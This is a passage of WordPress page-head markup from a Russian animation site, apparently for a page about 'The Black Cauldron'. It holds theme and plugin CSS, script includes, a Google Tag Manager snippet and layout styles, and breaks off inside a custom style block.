.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='wbcr-comments-plus-url-span-css' href='https://multiteka.ru/wp-content/cache/min/1/wp-content/plugins/clearfy/components/comments-plus/assets/css/url-span.css?ver=1766565291' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://multiteka.ru/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1766565300' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='inline-spoilers_style-css' href='https://multiteka.ru/wp-content/cache/min/1/wp-content/plugins/inline-spoilers/styles/inline-spoilers-default.css?ver=1766565300' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://multiteka.ru/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1766565291' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://multiteka.ru/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://multiteka.ru/wp-content/plugins/siteorigin-panels/css/front-flex.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-base-css' href='https://multiteka.ru/wp-content/cache/min/1/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1766565291' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-atom-858e98e7c0c9-85271-css' href='https://multiteka.ru/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-858e98e7c0c9-85271.css?ver=1766570215' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-shortcode-css' href='https://multiteka.ru/wp-content/cache/background-css/multiteka.ru/wp-content/plugins/the-post-grid/assets/css/tpg-shortcode.min.css?wpr_t=1769004706' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='widgetopts-styles-css' href='https://multiteka.ru/wp-content/cache/min/1/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=1766565291' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://multiteka.ru/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1766565291' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://multiteka.ru/wp-content/cache/background-css/multiteka.ru/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?wpr_t=1769004706' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vantage-style-css' href='https://multiteka.ru/wp-content/cache/background-css/multiteka.ru/wp-content/cache/min/1/wp-content/themes/multiteka/style.css?ver=1766565291&wpr_t=1769004706' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='simple-favorites-css' href='https://multiteka.ru/wp-content/cache/min/1/wp-content/plugins/favorites/assets/css/favorites.css?ver=1766565300' type='text/css' media='all' />
<link rel='stylesheet' id='ari-fancybox-css' href='https://multiteka.ru/wp-content/plugins/ari-fancy-lightbox/assets/fancybox/jquery.fancybox.min.css' type='text/css' media='all' />
<style id='ari-fancybox-inline-css' type='text/css'>
BODY .fancybox-container{z-index:200000}BODY .fancybox-is-open .fancybox-bg{opacity:0.87}BODY .fancybox-bg {background-color:#0f0f11}BODY .fancybox-thumbs {background-color:#ffffff}
</style>
<link data-minify="1" rel='stylesheet' id='otw_components_0_css-css' href='https://multiteka.ru/wp-content/cache/background-css/multiteka.ru/wp-content/cache/min/1/wp-content/uploads/otwcache/otw_components_css_0_cb7ca5613e356afb8a8e73280de27d83.css?ver=1766565291&wpr_t=1769004706' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":85271,"requestURL":"https:\/\/multiteka.ru\/wp-admin\/admin-ajax.php","nonce":"e1dd111b58","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/plugins/post-views-counter/js/frontend.min.js" id="post-views-counter-frontend-js" defer></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/multiteka.ru\/wp-admin\/admin-ajax.php","home_url":"https:\/\/multiteka.ru\/","extensions":[]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js" id="search-filter-plugin-build-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js" id="search-filter-plugin-chosen-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/themes/vantage/js/jquery.flexslider.min.js" id="jquery-flexslider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/themes/vantage/js/jquery.touchSwipe.min.js" id="jquery-touchswipe-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/themes/vantage/js/jquery.theme-main.min.js" id="vantage-main-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/plugins/so-widgets-bundle/js/lib/jquery.fitvids.min.js" id="jquery-fitvids-js" defer></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://multiteka.ru/wp-content/themes/vantage/js/html5.min.js" id="vantage-html5-js"></script>
<![endif]-->
<!--[if (gte IE 6)&(lte IE 8)]>
<script type="text/javascript" src="https://multiteka.ru/wp-content/themes/vantage/js/selectivizr.min.js" id="vantage-selectivizr-js"></script>
<![endif]-->
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/multiteka.ru\/wp-admin\/admin-ajax.php","nonce":"52011af0f8","favorite":"<i class=\"sf-icon-like\"><\/i> <span>\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u043c\u043e\u0451 \u0438\u0437\u0431\u0440\u0430\u043d\u043d\u043e\u0435<\/span>","favorited":"<i class=\"sf-icon-love\"><\/i> \u0412 \u0438\u0437\u0431\u0440\u0430\u043d\u043d\u043e\u043c","includecount":"","indicate_loading":"","loading_text":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":"custom","custom_colors":false,"box_shadow":false,"include_count":false,"default":{"background_default":"#033d00","border_default":"#033d00","text_default":"#ffffff","icon_default":"#ffffff","count_default":false},"active":{"background_active":"#033d00","border_active":"#033d00","text_active":"#ffffff","icon_active":"#ffffff","count_active":false}},"authentication_modal_content":"<p>\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u0443\u0439\u0442\u0435\u0441\u044c \u0434\u043b\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0438\u0437\u0431\u0440\u0430\u043d\u043d\u043e\u0433\u043e<\/p><p><a href=\"#\" data-favorites-modal-close>\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435<\/a><\/p>","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":"https:\/\/multiteka.ru\/wp-login.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/plugins/favorites/assets/js/favorites.min.js" id="favorites-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/cache/min/1/wp-content/uploads/otwcache/otw_components_js_0_7ca46ad95caf66500f3da908d5081ef1.js?ver=1766565291" id="otw_components_0_js-js" defer></script>
<script type="text/javascript" id="wbcr_clearfy-css-lazy-load-js-extra">
/* <![CDATA[ */
var wbcr_clearfy_async_links = {"wbcr_clearfy-font-awesome":"https:\/\/multiteka.ru\/wp-content\/plugins\/the-post-grid\/assets\/vendor\/font-awesome\/css\/font-awesome.min.css"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/plugins/clearfy/assets/js/css-lazy-load.min.js" id="wbcr_clearfy-css-lazy-load-js" defer></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://multiteka.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmultiteka.ru%2Fchjornyj-kotjol%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://multiteka.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmultiteka.ru%2Fchjornyj-kotjol%2F&#038;format=xml" />

		<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://multiteka.ru/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		});</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<meta name="viewport" content="width=device-width, initial-scale=1" />

<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WV6LZFJ');</script>


<link rel="preload" href="https://fonts.gstatic.com/s/montserrat/v26/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXpsog.woff2" as="font" type="font/woff2" crossorigin>	<style type="text/css" media="screen">
		#footer-widgets .widget { width: 100%; }
		#masthead-widgets .widget { width: 100%; }
	</style>
	<style media="all" id="siteorigin-panels-layouts-head">/* Layout 85271 */ #pgc-85271-0-0 , #pgc-85271-2-0 , #pgc-85271-4-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-85271-0 , #pg-85271-3 , #pg-85271-4 , #pg-85271-5 , #pl-85271 .so-panel { margin-bottom:15px } #pgc-85271-1-0 , #pgc-85271-1-1 { width:50%;width:calc(50% - ( 0.5 * 5px ) ) } #pg-85271-1 , #pg-85271-2 { margin-bottom:5px } #pgc-85271-3-0 { width:65%;width:calc(65% - ( 0.35 * 30px ) ) } #pgc-85271-3-1 { width:35%;width:calc(35% - ( 0.65 * 30px ) ) } #pgc-85271-5-0 , #pgc-85271-5-1 , #pgc-85271-5-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pl-85271 .so-panel:last-of-type { margin-bottom:0px } #pg-85271-0.panel-has-style > .panel-row-style, #pg-85271-0.panel-no-style , #pg-85271-1.panel-has-style > .panel-row-style, #pg-85271-1.panel-no-style , #pg-85271-2.panel-has-style > .panel-row-style, #pg-85271-2.panel-no-style , #pg-85271-3.panel-has-style > .panel-row-style, #pg-85271-3.panel-no-style , #pg-85271-4.panel-has-style > .panel-row-style, #pg-85271-4.panel-no-style , #pg-85271-5.panel-has-style > .panel-row-style, #pg-85271-5.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:1024px) and (min-width:781px) { #pg-85271-5.panel-no-style, #pg-85271-5.panel-has-style > .panel-row-style { -ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap } #pg-85271-5 > .panel-grid-cell , #pg-85271-5 > .panel-row-style > .panel-grid-cell { -ms-flex:0 1 50%;-webkit-flex:0 1 50%;flex:0 1 50%;margin-right:0;margin-bottom:15px } #pg-85271-5 > .panel-grid-cell , #pg-85271-5 > .panel-row-style > .panel-grid-cell:nth-child(even) { padding-left:15px } #pg-85271-5 > .panel-grid-cell , #pg-85271-5 > .panel-row-style > .panel-grid-cell:nth-child(odd) { padding-right:15px }  } @media (max-width:780px){ #pg-85271-0.panel-no-style, #pg-85271-0.panel-has-style > .panel-row-style, #pg-85271-0 , #pg-85271-1.panel-no-style, #pg-85271-1.panel-has-style > .panel-row-style, #pg-85271-1 , #pg-85271-2.panel-no-style, #pg-85271-2.panel-has-style > .panel-row-style, #pg-85271-2 , #pg-85271-3.panel-no-style, #pg-85271-3.panel-has-style > .panel-row-style, #pg-85271-3 , #pg-85271-4.panel-no-style, #pg-85271-4.panel-has-style > .panel-row-style, #pg-85271-4 , #pg-85271-5.panel-no-style, #pg-85271-5.panel-has-style > .panel-row-style, #pg-85271-5 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-85271-0 > .panel-grid-cell , #pg-85271-0 > .panel-row-style > .panel-grid-cell , #pg-85271-1 > .panel-grid-cell , #pg-85271-1 > .panel-row-style > .panel-grid-cell , #pg-85271-2 > .panel-grid-cell , #pg-85271-2 > .panel-row-style > .panel-grid-cell , #pg-85271-3 > .panel-grid-cell , #pg-85271-3 > .panel-row-style > .panel-grid-cell , #pg-85271-4 > .panel-grid-cell , #pg-85271-4 > .panel-row-style > .panel-grid-cell , #pg-85271-5 > .panel-grid-cell , #pg-85271-5 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-85271-1-0 , #pg-85271-1 { margin-bottom:1px } #pgc-85271-3-0 , #pgc-85271-5-0 , #pgc-85271-5-1 { margin-bottom:15px } #pl-85271 .panel-grid-cell { padding:0 } #pl-85271 .panel-grid .panel-grid-cell-empty { display:none } #pl-85271 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 100%; }</style> <style type="text/css" id="customizer-css">@import url(//fonts.googleapis.com/css?family=Montserrat:400); body,button,input,select,textarea { font-family: "Montserrat"; font-weight: 400 } #masthead h1 { font-family: "Montserrat"; font-weight: 400 } h1,h2,h3,h4,h5,h6 { font-family: "Montserrat"; font-weight: 400 } .main-navigation, .mobile-nav-frame, .mobile-nav-frame .title h3 { font-family: "Montserrat"; font-weight: 400 } #masthead .hgroup h1, #masthead.masthead-logo-in-menu .logo > h1 { font-size: 36px } #masthead .hgroup .support-text, #masthead .hgroup .site-description { font-size: 16px; color: #1f3661 } #page-title, article.post .entry-header h1.entry-title, article.page .entry-header h1.entry-title { color: #1f3661 } .entry-content { font-size: 14px } .entry-content, #comments .commentlist article .comment-meta a { color: #1f3661 } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments .commentlist article .comment-author a, #comments .commentlist article .comment-author, #comments-title, #reply-title, #commentform label { color: #c62829 } #comments-title, #reply-title { border-bottom-color: #c62829 } .entry-content h1 { font-size: 30px } .entry-content h2 { font-size: 22px } .entry-content h3 { font-size: 18px } .entry-content h4 { font-size: 16px } .entry-content h6 { font-size: 16px } #masthead .hgroup { padding-top: 0px; padding-bottom: 0px } .entry-content a, .entry-content a:visited, article.post .author-box .box-content .author-posts a:hover, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: #1f3661 } .entry-content a, .textwidget a { text-decoration: none } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #005a95 } .entry-content a:hover, .textwidget a:hover { text-decoration: underline } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span { background: #c62829; border-color: #fefefe } a.button:hover, button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .post-navigation a:hover, #image-navigation a:hover, article.post .more-link:hover, article.page .more-link:hover, .paging-navigation a:hover, .woocommerce #page-wrapper .button:hover, .woocommerce a.button:hover, .woocommerce .checkout-button:hover, .woocommerce input.button:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, #infinite-handle span:hover { background: #c62829 } a.button:hover, button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .post-navigation a:hover, #image-navigation a:hover, article.post .more-link:hover, article.page .more-link:hover, .paging-navigation a:hover, .woocommerce #page-wrapper .button:hover, .woocommerce a.button:hover, .woocommerce .checkout-button:hover, .woocommerce input.button:hover, #infinite-handle span:hover { opacity: 0.75; border-color: #fefefe } a.button:focus, button:focus, html input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, .post-navigation a:focus, #image-navigation a:focus, article.post .more-link:focus, article.page .more-link:focus, .paging-navigation a:focus, .woocommerce #page-wrapper .button:focus, .woocommerce a.button:focus, .woocommerce .checkout-button:focus, .woocommerce input.button:focus, .woocommerce input.button:disabled:focus, .woocommerce input.button:disabled[disabled]:focus, #infinite-handle span:focus { background: #c62829 } a.button:focus, button:focus, html input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, .post-navigation a:focus, #image-navigation a:focus, article.post .more-link:focus, article.page .more-link:focus, .paging-navigation a:focus, .woocommerce #page-wrapper .button:focus, .woocommerce a.button:focus, .woocommerce .checkout-button:focus, .woocommerce input.button:focus, #infinite-handle span:focus { opacity: 0.75; border-color: #fefefe } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, #infinite-handle span button { color: #ffffff } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #masthead { background-color: #ffffff } </style><link rel="icon" href="https://multiteka.ru/wp-content/uploads/2019/10/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://multiteka.ru/wp-content/uploads/2019/10/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://multiteka.ru/wp-content/uploads/2019/10/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://multiteka.ru/wp-content/uploads/2019/10/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			article.post .entry-header .entry-meta, article.page .entry-header .entry-meta {
